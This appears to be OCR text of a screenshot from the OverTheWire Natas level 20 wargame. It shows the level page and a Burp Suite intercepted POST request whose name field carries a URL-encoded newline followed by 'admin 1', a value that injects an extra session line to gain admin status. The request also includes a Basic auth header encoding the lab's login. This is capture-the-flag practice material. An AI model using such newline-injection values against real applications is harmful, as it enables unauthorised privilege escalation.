 natas20.natas.labs.overthewire.
주의 요함
natas20.natas.lab...
NATAS20
We Chall
SUBMIT TOKEN
You are logged in as a regular user. Login as an admin to retrieve
credentials for natas21.
Your name: admin
Change name
View sourcecode
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://natas20.natas.labs.overthewire.org:80 [13.50.213.201]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 10
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4
TVZ5dw==
6 Accept-Language: ko-KR
7 Upgrade-Insecure-Requests: 1
8 Origin:
http://natas20.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
12 Referer:
http://natas20.natas.labs.overthewire.org/index.
php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=vv8glun3pl1oneps55eglvbg82
15 Connection: keep-alive
16
17 name=%0Aadmin 1
Inspector
Selection
Selected text
%0Aadmin 1
Decoded from: URL encoding
\n
admin 1
Request attributes
Request query parameters
Request body parameters